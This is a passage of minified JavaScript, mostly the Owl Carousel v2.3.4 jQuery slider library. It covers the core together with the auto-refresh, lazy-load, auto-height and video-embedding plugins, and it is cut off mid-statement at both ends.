d>=e&&f>=c}},{key:"disabled",value:function(){return!this.config.mobile&&f(navigator.userAgent)}}]),a}();b["default"]=r,a.exports=b["default"]});
/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g>0;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i,g-=1;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],e.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(a("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},e.prototype.initializeItems=function(){var b=this.$element.find(".owl-item");if(b.length)return this._items=b.get().map(function(b){return a(b)}),this._mergers=this._items.map(function(){return 1}),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var a,b,c;a=this.$element.find("img"),b=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,c=this.$element.children(b).width(),a.length&&c<=0&&this.preloadAutoWidthImages(a)}this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var e=-1,f=30,g=this.width(),h=this.coordinates();return this.settings.freeDrag||a.each(h,a.proxy(function(a,i){return"left"===c&&b>i-f&&b<i+f?e=a:"right"===c&&b>i-g-f&&b<i-g+f?e=a+1:this.op(b,"<",i)&&this.op(b,">",h[a+1]!==d?h[a+1]:i-g)&&(e="left"===c?a+1:a),-1===e},this)),this.settings.loop||(this.op(b,">",h[this.minimum()])?e=b=this.minimum():this.op(b,"<",h[this.maximum()])&&(e=b=this.maximum())),e},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){(a=this.normalize(a))!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){if(b=this._items.length)for(c=this._items[--b].width(),d=this.$element.width();b--&&!((c+=this._items[b].width()+this.settings.margin)>d););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2==0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=-1*f*g),a=c+e,(d=((a-h)%g+g)%g+h)!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.isVisible()&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){(a=this.normalize(a,!0))!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),!1!==this.settings.responsive&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&-1!==a.namespace.indexOf("owl")?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type)){var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&-1*e||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);for(c.lazyLoadEager>0&&(e+=c.lazyLoadEager,c.loop&&(g-=c.lazyLoadEager,e++));f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1,lazyLoadEager:0},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src")||f.attr("data-srcset");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):f.is("source")?f.one("load.owl.lazy",a.proxy(function(){this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("srcset",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(c){this._core=c,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"===a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var d=this;a(b).on("load",function(){d._core.settings.autoHeight&&d.update()}),a(b).resize(function(){d._core.settings.autoHeight&&(null!=d._intervalId&&clearTimeout(d._intervalId),d._intervalId=setTimeout(function(){d.update()},250))})};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.settings.lazyLoad,e=this._core.$stage.children().toArray().slice(b,c),f=[],g=0;a.each(e,function(b,c){f.push(a(c).height())}),g=Math.max.apply(null,f),g<=1&&d&&this._previousHeight&&(g=this._previousHeight),this._previousHeight=g,this._core.$stage.parent().height(g).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?"width:"+c.width+"px;height:"+c.height+"px;":"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(c){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?a("<div/>",{class:"owl-video-tn "+j,srcType:c}):a("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+c+")"}),b.after(d),b.after(e)};if(b.wrap(a("<div/>",{class:"owl-video-wrapper",style:g})),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),c=a('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>'),c.attr("height",h),c.attr("width",g),"youtube"===f.type?c.attr("src","//www.youtube.com/embed/"+f.id+"?autoplay=1&rel=0&v="+f.id):"vimeo"===f.type?c.attr("src","//player.vimeo.com/video/"+f.id+"?autoplay=1"):"vzaar"===f.type&&c.attr("src","//view.vzaar.com/"+f.id+"/player?autoplay=true"),a(c).wrap('<div class="owl-video-frame" 